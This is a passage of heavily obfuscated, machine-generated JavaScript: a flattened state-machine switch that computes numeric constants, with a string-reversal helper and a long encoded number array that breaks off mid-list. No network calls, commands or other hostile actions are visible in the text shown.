XQ:{j6=Qg*rO+cr+xW*fV;Fj=cr*xW-SV-nq+fV;X6=xW*vp+nq*cr-fq;w53=vp*rO*fq-Qg-xW;JN=cr*xW-fq*SV-P6;I6=fq+P6+fV*xW-MA;OL3=z0;En=xW+fq*P6-cr-SV;}break;case lw:{SP3=fq-rO+P6*cr-nq;FH=SV+P6+fV*xW-Eq;l53=vp+xW+MA+Eq*P6;GX=fV+vp*Qg*cr*nq;OL3=RL;Vt3=fV*fq*vp+Qg*nq;}break;case M7:{QJ=xW*fV+P6-nq*vp;OL3=IR;FL3=MA+fV+vp*rO*cr;MW=P6-SV+cr*fq-rO;MH=MA+fq+cr*xW;WC=fq*P6+nq-Qg*Eq;}break;case IS:{Yh3=xW*Eq*nq+MA-Qg;R6=cr*MA*Qg*nq-rO;bL3=P6+fq+cr+MA*xW;WX=Qg-Eq+vp*cr*fq;kj=Qg+rO*xW+MA*fV;OL3+=KK;I2=xW*cr+Qg*Eq*rO;qp=cr+Qg*fV+vp*P6;R9=cr*xW+fq-P6-nq;}break;case G5:{q33=xW*fV-Qg+rO+MA;Jz=fq*P6-MA*cr*Eq;OL3=W5;AF3=MA*fV+P6*Qg*rO;qt3=nq*xW+SV+P6-MA;JL3=fV*xW+nq*Qg;GQ3=xW*MA-fq+SV+P6;ps=nq+xW*MA+cr*fq;}break;case Q3:{W53=SV+MA*xW-nq-Qg;qk=MA*Eq*xW-rO*cr;tX=Qg*fV*P6+MA-Eq;xm3=fq*xW+rO-P6+Eq;hJ=nq+fq+P6*fV*Qg;DD=P6+vp*xW*SV;wD=P6*vp*MA-fV;OL3-=qL;}break;case HS:{v33=SV+Eq*P6*fV-rO;vW=xW*Eq+rO*SV-fV;Af=MA+fV*Eq*P6+fq;dP3=nq+rO*fq*SV*vp;TL3=xW*fV-Eq+Qg;pB=xW*SV*fV-fq*MA;WB=fV*fq+xW-vp;OL3+=k5;Ik=xW*fV-SV-Qg*nq;}break;case Ll:{OX=xW+fV-fq+nq;Qb=fq-SV+nq*MA*vp;DA=rO+xW+Eq*Qg;YD=Qg*Eq*P6-vp+nq;ds=xW+vp+fV*rO;qX=cr+Qg-fq+MA*P6;OL3-=VQ;Pz=fq+fV*cr+xW;}break;case QR:{gD=xW+cr*SV*fq;fW=fV*xW+MA-rO*nq;Bf=fq*rO+cr*Eq*vp;Rn=vp*cr*fV-Qg;OL3=v5;L53=fV*rO*SV*fq+Eq;}break;case jm:{As=rO-fV*nq+Qg*xW;N2=Eq-fq+xW*cr-Qg;h9=rO*SV*P6-cr+nq;JO=xW*MA+fq-rO;OL3=dK;fD=P6+xW*MA+nq;CH=Eq+xW*Qg-rO;XZ=MA*vp+fV*cr+Eq;}break;case MF:{cr=Eq*nq-vp+MA;rO=cr*SV+Eq+Qg-nq;NP3=cr*rO*Qg+nq-vp;fq=Qg*vp-cr-SV;pp=vp-SV+rO*fq-Eq;OL3=r5;}break;case zh:{xJ=xW-Eq+MA+P6*cr;qM=SV*cr*P6+fq+xW;Fs=nq-rO+P6*Qg*fq;OL3=Rh;cM=vp-P6+xW*MA-Qg;JM=P6*fq+vp*rO+nq;}break;case A0:{vC=Eq+rO+nq+fq*Qg;OL3=Hw;Sj=Eq*fV-SV+fq-MA;br=vp*rO-nq-Qg+fq;AO=MA+vp*Qg*SV;CB=MA*rO-Eq+P6-fq;}break;case K7:{gP3=Qg*fq*nq*cr-fV;VP3=MA+fq*fV*nq-xW;W6=SV*Eq*Qg+P6*fq;OL3=Zm;XN=xW*fV-P6;bm3=SV+MA+P6*fV-Eq;N8=xW*MA-Qg+cr*SV;XM=P6+fV*vp*nq-SV;}break;case l3:{gf=rO*SV*xW-cr-vp;Xn=fV+cr-Eq*vp+xW;bp=Qg+nq+xW-vp+MA;K9=xW+SV+vp;Ds=MA*xW+SV-fV-vp;Nj=Qg+vp*xW-fV*SV;OL3-=Q5;Ib=cr*rO*fq-MA-vp;fK3=fq*vp*cr+fV*nq;}break;case LK:{var hL3=dh3[l5];var Q33=dh3[L0];var kt3=dh3[LL];var fl3=lL3[fE3];var MK3=Sd([],[]);var OF3=lL3[hL3];OL3=Yh;}break;case RQ:{var N33=dh3[l5];var Om3=Sd([],[]);for(var ZF3=Rp(N33.length,SV);tE3(ZF3,EU);ZF3--){Om3+=N33[ZF3];}return Om3;}break;case vF:{KI=MA-fV+fq+cr+Eq;vs=fq*MA+nq*Eq+fV;qr=vp*Qg-fV*SV+rO;P6=Eq+fq+cr*Qg;WY=P6+cr+SV;OL3=w7;Ar=SV*fq+nq+cr-fV;bD=cr*SV+fq*Qg;Gc=P6+nq+MA+rO-fq;}break;case mS:{Vv=cr+P6*nq*MA+fV;cB=cr+fq+MA*xW-SV;zc=P6+MA*fq*vp+xW;qm3=P6+fV+xW*cr+Qg;j2=MA+nq*xW-Eq-SV;OL3+=Gl;Nm3=nq*fq*fV-vp+rO;}break;case rQ:{OL3-=XK;xO=rO*fV*MA*SV;hs=cr*xW-P6-Eq;PX=Qg*MA+vp*xW-cr;g6=Eq*cr*vp*rO+Qg;Un=xW*MA-P6-SV-Qg;}break;case X:{FG3=P6+nq+xW*rO+fV;Tp=rO*xW+SV-P6*nq;Nd=xW*rO-Eq+vp*fq;xt3=fV*P6*Qg+vp;qw3=fq+MA+cr*xW+nq;MI=xW*nq-fV-SV+Qg;OQ3=Qg+xW*cr+rO;OL3=wm;QH=fq*cr*rO-Eq+fV;}break;case FL:{OW=MA*cr+Qg*xW*Eq;FO=vp+fq+P6*MA+SV;UH=fV+nq+xW+cr*fq;ql3=rO*fq+MA*Qg*cr;LP3=xW*Eq-rO-fq+nq;OL3=pw;NI=xW*cr+P6+nq+fV;}break;case mF:{SJ=vp+Eq+xW+SV-cr;G73=fq*nq*Qg*cr-vp;OL3=ml;BC=P6*fV+xW-rO-Qg;Jl3=xW*vp-nq-MA-rO;k6=rO*xW-nq*MA-vp;Ft3=vp*xW+fq+fV*SV;D6=nq*fV*vp+MA;}break;case QG:{JB=Eq-nq-fq+vp*xW;rK3=xW*fV-cr*vp+fq;VW=xW-Eq+MA+fV-SV;ZB=xW*fV+fq+SV-P6;OL3-=vt;Gk=SV+xW*cr+fV*vp;Y03=vp*cr*fV+xW;I8=cr*xW-rO+Eq*P6;}break;case z0:{I53=Qg*SV+xW*nq;wF3=P6*cr-MA+Qg+Eq;W03=MA*xW+P6-cr+fq;EB=nq*vp-P6+xW*MA;bB=nq+MA*xW+rO*P6;OL3=X;}break;case EQ:{wv=Eq+fV*P6*Qg+vp;xb=nq-fq+fV*xW+vp;Xt3=nq*Qg*MA+fV*xW;bE3=Qg*fV*P6+MA*SV;nL3=xW*cr-rO-Qg*MA;S6=rO*xW-SV+cr*vp;nB=xW+Eq*fq*P6-rO;OL3+=SS;pn=fV*vp*MA*Eq+cr;}break;case Fw:{OL3-=HF;bM=nq*xW-fV*SV*fq;wN=fV+xW*fq-Qg*cr;Mh3=SV*vp*nq*P6-cr;zm3=SV+xW*MA+cr*fV;bw3=fV*cr-vp+MA*xW;n8=P6*Qg*vp-rO-MA;hp=MA+P6*fV-Eq+rO;OD=rO*vp*fq+cr*Qg;}break;case ZK:{Bk=Eq-nq+xW*vp-MA;XK3=rO*cr-nq+xW*vp;DM=nq+Eq*cr*fV*vp;n2=fV*P6+xW+SV+Eq;rh3=nq+SV+P6*rO-MA;jK3=cr*vp*rO+SV+fq;JP3=P6*Qg*rO-fq*SV;OL3=p0;xn=fV*xW-rO*vp+fq;}break;case v5:{HP3=Qg-vp+xW*nq-MA;W1=rO*xW+fq*cr+fV;lG3=SV+xW*nq+Eq*vp;OL3-=Rw;gQ3=xW*vp+cr*fV+rO;pv=cr+rO*fq+vp*xW;Lh3=xW*rO+P6*SV-MA;lm3=xW*fq+Eq+nq-fV;}break;case gw:{Uh3=xW*vp-fV+cr+SV;Ab=P6*Qg*rO-cr*vp;OL3=KL;Jj=MA*nq*Qg*rO-P6;j53=nq+cr*P6-Qg-MA;fQ3=Qg+Eq*cr*vp*fV;sN=rO*SV*xW+Qg+fV;Cb=P6*Qg*fV-vp-SV;qc=fV-nq+fq*P6+xW;}break;case dK:{OL3=SF;kr=Eq+xW*vp+SV-MA;M03=SV+rO*fq*Qg+P6;gG3=vp+Eq-cr+rO*xW;sf=MA+cr*P6+rO+Eq;ZM=P6+xW*fV+Eq*rO;VD=xW*cr-P6-fV*nq;}break;case jL:{var Ew3=dh3[l5];mw3.Ww=TF3(RQ,[Ew3]);while(J2(mw3.Ww.length,Ph))mw3.Ww+=mw3.Ww;OL3+=cG;}break;case O0:{Cz=xW*vp-fq-MA*cr;GD=nq-vp+fq*P6-fV;vz=SV*rO*xW+cr-fq;x4=MA+nq+xW*cr-SV;ET=MA+nq-cr+fV*xW;OL3-=L5;wp=vp*rO*SV*cr+Eq;}break;case hL:{wn=Eq*nq+xW*vp-rO;tn=fq*MA*nq+xW-SV;mW=P6*fq-cr+xW*vp;Fh3=SV*vp+fq+xW*cr;OL3-=nw;th3=vp*xW-fq-nq*fV;cH=vp*xW+cr*SV*rO;rB=vp+xW*rO+SV-fV;LC=MA*xW+nq+Qg+SV;}break;case MQ:{mX=rO*fq+xW*SV*Eq;OL3+=jK;pj=Qg+nq*xW+fq-Eq;Qj=xW*fV+MA-P6;Yb=cr*xW-fq*MA-fV;l73=vp*xW-nq+SV-cr;lK3=xW+vp*P6-cr-MA;}break;case VF:{fw3=cr*nq*rO*SV*Eq;tm3=nq*SV*fq*rO-xW;OL3=dG;sh3=fV*fq+xW+P6;jb=xW-SV+P6*Qg*fV;tP3=cr*vp+Eq*rO*P6;}break;case Yw:{OL3=kQ;UF3=xW*fq-fV*Eq-vp;sW=P6*MA*nq;Iz=fV+vp*MA*P6-SV;F03=fV*fq-SV+rO*P6;vk=fq*rO+P6*cr*Qg;}break;case Zm:{qz=cr*xW-vp-rO-nq;NC=vp+MA+cr+xW*fV;M6=vp*nq+MA*xW+fV;bl3=cr*xW+MA*rO+Eq;r2=xW*fV+rO-P6+vp;OL3+=zG;Gl3=SV*Qg*xW+P6*fV;}break;case Dh:{XH=SV*cr*P6*Qg;tk=Eq-cr+rO*P6+xW;OL3=H5;BE3=SV+MA+P6+xW*cr;W33=rO*xW-nq-P6-vp;SK3=fV*nq*rO-cr;G33=MA*SV+fV+cr*P6;jH=nq*xW-Eq-fV-MA;Gv=rO*xW-cr+vp-Qg;}break;case wQ:{cf=rO+nq*Eq+Qg*xW;cK3=cr-fV+xW*MA-rO;F33=Qg-nq*P6+xW*vp;OL3+=f0;Qv=fq*cr*fV-vp-P6;FM=nq+rO*xW-P6-MA;pH=vp-cr*Eq+P6*fq;QC=P6*Qg*nq-fq+Eq;mh3=nq*xW+Eq+vp*fq;}break;case IG:{gH=cr+xW*rO-Qg*SV;jt3=Qg-xW+fV*P6-MA;OL3=Nm;IG3=MA*SV*cr*Qg*fV;bZ=vp+P6*fq+rO;pC=fq+P6*MA+Qg*xW;rD=Eq*xW*nq+MA+Qg;}break;case WG:{CO=fV+vp*rO+MA;vr=fq-SV+rO*Eq*MA;zU=fV+nq+P6+fq*Eq;xc=rO*cr-vp;OL3=ph;KD=rO*Qg+xW;AW=rO*fq;}break;case LE:{Zs=rO*xW+vp*nq+P6;kb=rO*SV*fq*cr-Eq;Mx=fV*fq+vp*MA-Qg;KW=P6*Eq*rO-MA*vp;Lz=P6*rO-vp-Qg-MA;OL3-=zw;Pb=xW*Qg+vp-cr-rO;mC=xW*fq*SV-vp;hN=MA+P6*fq-xW;}break;case ZG:{zG3=Qg-Eq+fq*fV*rO;xG3=fq+xW*rO-P6;OL3-=C0;sb=MA*vp+Eq+Qg*xW;vE3=P6+Qg-cr+xW*MA;zl3=xW*fq-fV+MA;}break;case dw:{U8=P6+MA*fV*vp*Qg;hz=MA+xW*Eq*Qg+rO;Rl3=Qg+Eq*P6*rO-nq;vc=Eq+MA*xW-vp*rO;vB=vp*xW-MA*fq-fV;OL3=WF;}break;case RL:{Uk=rO*cr+fV*xW;h33=MA+rO+fV+vp*xW;CX=Eq+xW*Qg-nq*vp;cw3=nq*xW+P6-fq+Qg;OL3=x7;DO=xW*vp+cr-Qg+P6;WP3=vp*fq*fV-nq+cr;}break;case hw:{tI.push(Gn);T73=function(TE3){return TF3.apply(this,[jL,arguments]);};OL3=V;mw3(MA,VV,VM);tI.pop();}break;case gQ:{QF3=P6*SV*fq-vp+fV;YW=P6+Qg+rO*xW;OL3=Cw;pP3=MA*rO*cr+nq-SV;dE3=Eq*rO*vp*nq+SV;IL3=cr*xW+P6*nq;}break;case n7:{OL3+=cL;Qt3=xW*fV-Eq+fq;J8=SV+fq*P6-fV-Eq;Um3=fq*xW-SV-Qg-nq;}break;case Yt:{LQ3=xW*nq-fV*vp+P6;PL3=Qg*fV-vp+rO*xW;OL3=dw;z03=xW*rO-MA-cr-fq;lC=xW*SV*cr+P6-Eq;g33=rO*xW+fV-P6*vp;mG3=SV+rO+Qg*xW-fV;}break;case mK:{OL3=A0;hI=rO*MA+SV+Qg*vp;xs=SV+MA*Eq*fV;FZ=fq*MA+P6-nq*SV;A9=cr+P6*Qg-fV*nq;}break;case KE:{bs=nq*cr*vp+fV*P6;Ns=xW*vp+fV-rO+Eq;zk=MA+fV*Eq*rO*vp;OL3=HL;m73=fV*Qg*vp+MA*xW;}break;case V7:{qB=rO+fV*fq*MA;Zb=fV*xW-rO+Qg-fq;TM=Qg*MA*SV*rO*vp;sG3=cr*xW+rO*SV-Qg;OL3-=YL;}break;case YF:{OL3-=IE;hw3=nq*xW+fq-Eq-cr;Hn=cr*fq+xW-fV+P6;v8=P6*fq+xW-Qg*Eq;fE3=fV+SV+xW+rO*nq;Uj=nq*Eq*fV+MA*rO;Eb=rO*Eq*MA*vp+SV;}break;case f3:{f8=nq+rO*xW-fq*fV;A33=xW*fq-P6-Qg;hm3=vp*xW-P6-rO+Eq;x8=Eq+fV*P6-fq+Qg;UW=fV+MA*vp*P6*SV;OL3+=VK;z8=fq+xW*vp+P6+rO;}break;case Wh:{OL3+=ft;W2=vp+fq+xW*rO;SM=rO*xW-vp*nq-MA;cW=P6+fV*Qg*rO-Eq;kn=xW*MA+cr+vp+P6;zt3=xW*MA+Qg-fq-P6;qJ=nq*Qg*P6+cr+vp;Wh3=nq*cr*P6+Qg-vp;Kh3=SV*vp+cr*Qg*P6;}break;case pS:{xf=nq+cr+xW*SV-Eq;jW=xW*fq-Eq+nq-cr;OL3=QG;Ex=rO+Eq+xW;P33=rO+xW*Eq+nq+cr;YN=cr-SV+vp*xW+fV;}break;case EL:{X8=xW*SV*vp-P6-MA;Yj=rO*cr+fV*xW-Qg;OL3=XK;x73=vp*nq*P6-fV-Qg;R53=Qg+nq*xW+SV;L2=xW*fq-cr+SV-fV;b8=xW*fV-cr+nq+P6;IP3=nq-fV+rO*xW-MA;Bm3=cr*xW+vp+MA*fq;}break;case Hw:{Br=fq*cr-nq+Qg*fV;lU=SV-fV-Qg+nq*P6;Rc=P6+rO+cr*MA;ED=Eq*P6-cr-nq*SV;OL3+=Dl;r9=Qg+P6+MA*Eq+fq;Xp=nq+rO*fq-fV+vp;}break;case S0:{RQ3=SV+MA+cr*fq*rO;Dn=cr*nq*MA*vp-fq;FC=cr*MA*fq+nq+SV;dm3=fq*MA+Eq+fV*xW;OL3-=Nl;Sh3=fq+MA*nq+Qg*xW;c2=xW*rO-Qg*cr*SV;}break;case k5:{var t53=dh3[l5];var w03=Sd([],[]);var dw3=Rp(t53.length,SV);while(tE3(dw3,EU)){w03+=t53[dw3];dw3--;}OL3=HR;}break;case v7:{jP3=P6+vp+nq+xW+fV;OL3=RE;cN=xW+cr+MA*rO*fq;dQ3=P6*rO-fV*SV+cr;k03=fV*xW+cr+P6;R03=xW+P6*MA+vp;Of=cr+xW+P6*MA-Qg;Z2=cr*xW-nq*fV-fq;}break;case K0:{gr=vp+fq+rO*xW+fV;tQ3=xW*rO-nq-fq-P6;Ub=nq*cr*Qg*rO;lj=nq-rO+fq*xW-cr;Kn=SV+xW*rO-MA-nq;rb=xW*fq+SV-P6;FX=cr+xW*rO+vp;OL3=FL;sF3=cr*xW+rO*Eq-vp;}break;case AL:{xA=SV+vp*rO+MA;RV=Qg+nq*Eq+fV+SV;sr=fV+vp*Eq+SV+cr;Qx=nq*rO+cr*vp;gW=nq+P6-vp+MA*rO;kB=SV*Eq*vp+fq*nq;OL3=mh;}break;case U7:{Kr=nq+fV+Qg+Eq;hj=fq+SV+fV+Qg*MA;OH=vp*fq-Eq-nq-cr;Xj=P6+fV-cr+rO+vp;rU=SV*Qg+Eq+MA*rO;L6=MA-cr+fV+P6+Qg;QO=nq+cr+Eq+vp;OL3=Th;xW=fq*fV+cr+Qg;}break;case Ut:{Mv=rO*xW+cr+Eq*vp;xD=xW+fq+P6*Eq;SH=P6+vp*fq+xW*rO;OL3-=zS;vJ=Eq*xW+Qg-SV+rO;fB=xW*fV-Qg*vp;mP3=P6+Eq*xW-Qg*fV;}break;case F:{O33=xW-Qg+rO*fq*vp;DP3=fV*MA*Eq+vp*xW;vG3=fV*SV+P6+xW*MA;lE3=Qg+MA+cr*vp*fq;c03=xW*rO+Eq+MA*Qg;H03=xW*fV+P6+nq;OL3+=Uh;}break;case Rh:{Ys=SV+P6*fV+vp+MA;OL3=zl;Jb=rO*xW+P6*MA+fq;Zn=fV*P6*Qg+rO+nq;Mc=rO*MA*vp-Eq;pO=fV*Eq*P6-xW-vp;PD=P6+rO*xW*SV+vp;}break;case pw:{SD=xW*fV-MA*cr-vp;TN=Eq-MA*fV+P6*cr;wj=fq*fV+MA-vp+xW;OL3+=lt;ZJ=cr+fV+fq+MA*P6;Dj=fV*fq+Eq+xW;vH=xW-MA+P6*Qg-SV;}break;case Pm:{H8=fV-Eq+cr*rO*vp;Cn=cr*fV*fq+rO+SV;OL3=Il;Ph3=xW*rO-fq+nq-vp;wb=Qg*vp+P6+rO*fq;}break;case x7:{OL3-=cF;s8=fV*xW+vp-fq*Qg;gv=rO*P6+xW-SV+nq;X33=Qg+cr*vp*fq-nq;VO=P6*rO-Eq*vp+Qg;UG3=fV+vp+rO*xW-MA;}break;case ww:{var Wl3=dh3[l5];ht3.bR=TF3(k5,[Wl3]);OL3+=Ym;while(J2(ht3.bR.length,mT))ht3.bR+=ht3.bR;}break;case TL:{WD=vp*xW-Eq*fV+fq;EL3=fq*MA+Eq+rO*xW;kf=SV+fq*fV+cr+xW;lH=Qg-SV+vp*P6;Tl3=rO+vp*xW-nq-P6;OL3=GS;}break;case wK:{bP3=cr*xW*SV-vp;HK3=Eq+vp*xW-MA*nq;Wk=SV*MA*xW+Eq+nq;zB=rO+xW*fV-cr-fq;nP3=xW*MA-Qg+SV-vp;HC=Eq-fq+P6*nq*cr;OL3=XQ;}break;case lh:{Nb=rO*P6-Qg*cr+fV;v6=vp*xW+fV*rO-Eq;fs=vp-MA-nq+Qg*xW;OL3+=MS;vD=nq+Eq+fV*xW+P6;MQ3=Qg*P6*fV+SV;Ev=fV*xW-Qg*nq;}break;case ml:{BN=fV*vp*cr+nq-rO;RH=fV*xW+P6+fq;Zj=fV+xW*vp+Eq-P6;OL3-=sG;mM=vp*fV-cr+xW*rO;}break;case zl:{v9=SV-fq+xW*rO-Eq;OL3+=fQ;Fz=vp+nq*Qg*P6-cr;FJ=vp*xW-fV+rO-nq;TD=vp+P6*MA*nq;GW=fq+Qg+MA+cr*xW;GH=P6*fq+Qg+xW+SV;}break;case Wl:{Uz=nq*fV*SV*rO*Qg;RP3=cr+rO*vp*MA*Eq;OL3=Bt;YH=xW*nq+cr+MA+Eq;n53=rO*Qg*fq+vp-MA;SL3=P6*cr+xW-Qg+fV;K8=xW*MA+SV-vp*P6;Mm3=P6-cr+xW*Eq*nq;}break;case N3:{tI.push(tb);U53=function(ZQ3){return TF3.apply(this,[ww,arguments]);};ht3(QO,wm3);tI.pop();OL3=V;}break;case E3:{OL3=BS;AM=Eq*MA*fq+P6*cr;NQ3=Qg*Eq+cr*xW;pl3=cr-Eq+MA*xW;HL3=Qg*nq*P6-MA;zh3=Qg*P6+rO*fV*vp;vF3=vp+SV+Qg+xW*MA;}break;case q3:{OE3=cr+vp+MA*xW+fq;Kk=fq+SV+P6*Eq*nq;OL3+=OR;NG3=P6*fq+MA*vp+SV;Oh3=Qg+nq+P6*rO-SV;bW=SV*cr+fV+vp*xW;ll3=vp*xW-MA+nq-fq;cX=P6*Qg*vp-cr-rO;}break;case T:{pA=fq+vp*P6+Qg+nq;S03=xW*MA+nq+rO*Qg;D4=Qg+MA*P6+rO-SV;T6=xW*MA-vp*Qg;OL3+=Xt;Xc=nq-rO+xW+Eq+fq;w9=vp*fq+xW*cr+SV;}break;case xR:{OL3-=Tl;O03=[qb(Eq),gM,EU,qb(cr),qb(SV),qb(dZ),Tr,qb(cr),EO,vp,qb(MA),qb(Eq),dZ,KI,qb(vs),Eq,Eq,qb(gM),qr,qb(cr),WY,qb(gM),qr,qb(Ar),fq,qb(Qg),rO,qb(Eq),KI,qb(bD),Gc,qb(fV),qb(lg),[nA],qb(jd),P6,Eg,qb(bg),KI,qb(fV),cr,nq,qb(MA),Qg,SV,qb(cr),gA,[tN],MA,EU,qb(fV),EO,qb(G4),Kr,qb(MA),bg,qb(Ar),qb(MA),rO,Qg,qb(cr),qb(SV),qb(hj),OH,Eq,qb(Xj),OH,qb(rU),L6,vp,QO,EU,qb(QO),Eq,MA,[mf],AH,gM,qb(qr),Qg,EU,qb(gM),qb(VI),V2,P6,SV,qb(MA),dZ,qb(fV),rO,qb(YM),vT,VV,fV,qb(Eg),qb(RW),rN,MA,dZ,qb(Qg),qb(tC),G6,gM,qb(KI),[bg],qb(BB),kT,gM,qb(fq),Eg,[xW],VV,qb(O1),QO,EU,EU,gA,qb(Eg),fV,MA,qb(nq),Qg,qb(QO),MA,qb(Qg),QO,qb(QO),qb(V2),Qg,qb(MA),qb(qr),fV,qb(fq),gM,Qg,qb(jr),qb(Eq),KI,qb(rU),Hp,Ar,qb(rO),gM,qb(KI),Qg,KI,SV,EU,qb(SV),qb(Eq),qr,qb(gM),EO,qb(qr),qb(qr),bD,qb(fV),qb(gM),I9,Qg,qb(Eq),qb(tC),vT,qb(Ar),Eq,qb(gJ),xA,QO,qb(nq),Kr,qb(Kr),EO,RV,qb(RV),rO,Qg,qb(V2),sr,nq,qb(Eq),SV,Ar,qb(EO),Qx,qb(Kr),qb(Qg),fV,qb(Eq),gM,qb(gW),kB,dZ,qb(SV),qb(MA),qb(fV),Qg,Qg,EU,KI,qb(fq),qb(Qg),nq,qb(Eq),SV,Ar,KI,qb(EO),qb(SV),SV,fV,vp,qb(gM),qb(rO),gM,cr,[QO],qb(SV),qb(KI),SV,gM,qb(Ar),Ar,EU,qb(nq),Qg,qb(Qs),qb(gM),EU,qb(Eg),KI,qb(nW),RV,nq,qb(rO),fq,vp,qb(SV),Kr,qb(QO),qb(nq),nq,qb(rO),qb(qr),bD,qb(fV),qb(gM),Eg,cr,qr,QO,qb(nq),qb(OH),WY,qb(gM),Ar,qb(gM),SV,EO,QO,qb(YM),mT,qb(fV),Kr,qb(OH),tN,EO,qb(fq),rO,qb(cr),EO,qb(kT),Eg,Vk,Ar,qb(Eq),Qg,MA,qb(SV),qb(KI),qb(SV),qb(gJ),qb(lg),hI,vp,Kr,qb(pp),VI,KI,EU,qb(nq),EO,qb(VV),qb(Eq),cr,[xs],qb(SV),qb(YM),vs,qb(Eq),QO,qb(qr),MA,qb(O1),FZ,Qg,qb(BB),A9,Qg,MA,qb(EO),gM,EU,EO,vp,SV,qb(EO),gM,qb(nq),qb(gM),Eq,Eq,SV,qb(vC),rU,qb(Sj),QO,qb(gM),MA,qb(WY),br,qb(rO),Eq,qb(EO),Eg,EU,qb(fq),vp,qb(SV),qb(VV),QO,Eg,Eq,qb(fV),rO,Ar,qb(Eq),Qg,qb(nq),qb(cr),KI,[nq],gM,qb(KI),[bg],Qg,qb(Eg),Qg,MA,MA,qb(cr),EU,EO,qb(gM),Kr,SV,qb(sr),fq,QO,qb(gM),fV,qb(OH),vC,qb(SV),qb(rO),Qg,fV,qb(MA),qb(nq),fq,qb(KI),vp,qb(Eq),qb(Ar),qb(Kr),qb(Qg),fV,qb(Eq),gM,qb(vC),P6,qb(MA),EU,SV,fV,qb(Eq),qb(Eg),EO,qb(Xj),gJ,qb(Eq),fV,vp,SV,qr,qb(EO),qb(vp),Eq,qb(P6),sr,QO,qb(QO),qb(SV),qb(SV),Eq,vp,qb(Eq),qb(Eg),rO,Eq,cr,qb(qr),qb(AO),vp,qb(Eg),qb(Eq),KI,qb(EO),KI,MA,MA,qb(Eg),EO,Eq,qb(AH),QO,gM,qb(nq),qb(gM),Eq,Eq,rO,qb(rO),fV,vp,qb(nW),qr,QO,qb(nq),fV,qb(Qg),cr,qb(Eg),EO,qb(Eg),qr,qb(Eg),MA,fq,qb(Qg),qb(KI),QO,qb(qr),MA,[mf],qb(vs),gM,qb(qr),EO,vp,qb(KI),qb(SV),Eq,qb(nq),SV,qb(fV),xs,qb(xs),hI,QO,qb(EO),QO,qb(gM),EO,qb(qr),qb(tC),vs,Ar,qb(gM),SV,qb(rO),qb(CB),Br,[lU],EU,SV,dZ,SV,CB,qb(RV),KI,[EU],qb(mT),YM,qb(Rc),Qx,qb(G6),BB,qb(fV),[SV],qb(mT),YM,qb(ED),qb(G4),kT,KI,[EU],qb(Rc),G4,EU,ED,[AO],fq,qb(fV),qb(A9),br,[r9],qb(A9),EU,qb(nq),Xp,vp,qb(Ar),qb(gM),EO,qb(Qg),qb(Qx),G4,EU,ED,[AO],fq,qb(fV),qb(A9),br,[r9],qb(CO),hI,gM,qb(KI),[bg],qb(br),Vk,KI,[EU],[bD],qb(fV),[SV],qb(mT),YM,[AO],fq,qb(fV),qb(A9),YM,fV,qb(vs),vC,KI,[EU],[bD],qb(fV),[SV],qb(mT),YM,qb(mT),EU,qb(nq),kT,KI,[EU],qb(Rc),G4,EU,ED,[AO],fq,qb(fV),qb(A9),br,[r9],qb(A9),EU,mT,qb(A9),jd,[Gc],qb(jd),EU,EU,Sj,[r9],qb(A9),EU,mT,qb(pp),VV,EU,Sj,[r9],qb(CO),[dZ],qb(gJ),qb(sr),Xp,vp,qb(Ar),qb(gM),EO,qb(Qg),qb(Qx),Tr,RW,[AO],fq,qb(fV),qb(A9),YM,fV,qb(Xp),O1,qb(Rc),Qx,qb(G6),YM,qb(AO),KI,[EU],qb(mT),BB,qb(Qx),SV,BB,qb(vr),pp,qb(Eq),qb(Eg),qb(tC),pp,SV,qb(Eq),qb(fV),qb(vp),qr,qb(BB),tN,ED,qb(jd),WY,KI,[EU],qb(A9),SV,BB,qb(fV),[SV],qb(mT),tC,Tr,qb(zU),hI,[Ar],tC,qb(Gc),CO,Eq,qb(Xp),zU,qb(Xj),Kr,QO,rO,qb(MA),qb(Eq),qr,qb(A9),[dZ],qb(Qs),vs,qb(xc),Xj,qb(jr),RW,qb(cr),Kr,qb(V2),Gc,qb(fV),qb(lg),[nA],qb(gA),CB,qb(vC),Kr,QO,rO,qb(MA),qb(Eq),qr,qb(A9),xA,SV,SV,Qg,MA,qb(fV),qb(RV),[nA],Qg,EU,qb(Sj),KI,[EU],qb(A9),Rc,[kT],qb(rN),BB,qb(cr),qb(tN),AO,qb(RV),qb(nW),Gc,qb(ED),O1,qb(RV),gM,fV,qb(bg),Tr,qb(Xp),jd,qb(V2),qb(G4),kT,KI,[EU],qb(Rc),G4,EU,ED,[AO],fq,qb(fV),qb(A9),br,[r9],qb(rU),dZ,[r9],qb(xc),VI,Eq,qb(Xp),G6,qb(r9),V2,qb(br),hI,gM,qb(KI),[bg],fq,EU,[KD],WY,gM,qb(KI),[bg],qb(AW),fq,ED,qb(gJ),V2,qb(br),br,Kr,vp,qb(gM),qb(gM),qb(Hp),L6,qb(KI),[bg],fq,EU,[KD],P6,Kr,vp,qb(gM),qb(gM),qb(Hp),L6,qb(KI),[bg],qb(AW),fq,jr,qb(OH),V2,qb(br),A9,qb(MA),qb(VV),[ck],qb(QO),EO,vp,RV,EU,[KD],kB,qb(MA),qb(VV),[ck],qb(QO),EO,vp,qb(tC),tN,L6,KI,[EU],qb(mT),A9,qb(CO),Rc,[kT],qb(rN),BB,qb(fV),[SV],qb(mT),OH,QO,rO,qb(MA),qb(Eq),qr,qb(A9),xA,SV,SV,Qg,MA,qb(fV),qb(RV),[nA],qb(Xp),Rc,qb(O1),A9,qb(A9),[gA],L6,qb(Qs),Qs,fV,cr,qb(rO),qb(rO),EO,qb(qr),SV,fq,qb(cr),[ff],qb(nq),ED,Ar,qb(SV),qb(rO),Qg,qb(Eq),Eg,qb(Qg),qb(qr),SV,fq,qb(cr),[ff],qb(nq),b1,qb(MA),qb(fV),gM,qb(QO),SV,fq,qb(cr),[ff],gA,qb(YM),Qg,O1,qb(tN),AO,qb(RV),nW,qb(fV),qb(Eq),cr,Eq,qb(RV),qb(CO),pp,Eq,qb(Xp),qb(fq),EU,cr,YM,[O1],qb(RV),qb(WY),WY,KI,[EU],qb(A9),Rc,[kT],qb(rN),BB,qb(fV),[SV],qb(mT),YM,qb(tN),AO,qb(RV),qb(nW),Gc,Tr,EU,qb(AO),KI,[EU],qb(mT),pp,qb(b1),Rc,[kT],qb(Qs),zU,qb(tC),[gM],FZ,qb(xc),jd,qb(Rc),EU,Rc,qb(kT),[dZ],qb(tC),G6,MA,MA,SV,qb(QO),EO,qb(gM),Eq,fq,qb(fV),qb(A9),nA,qb(ED),br,qb(r9),rN,qb(Qx),jd,qb(V2),Kr,QO,rO,qb(MA),qb(Eq),qr,qb(A9),jd,KI,qb(EO),qb(nq),QO,qb(KI),qb(CB),gW,qb(VI),[dZ],qb(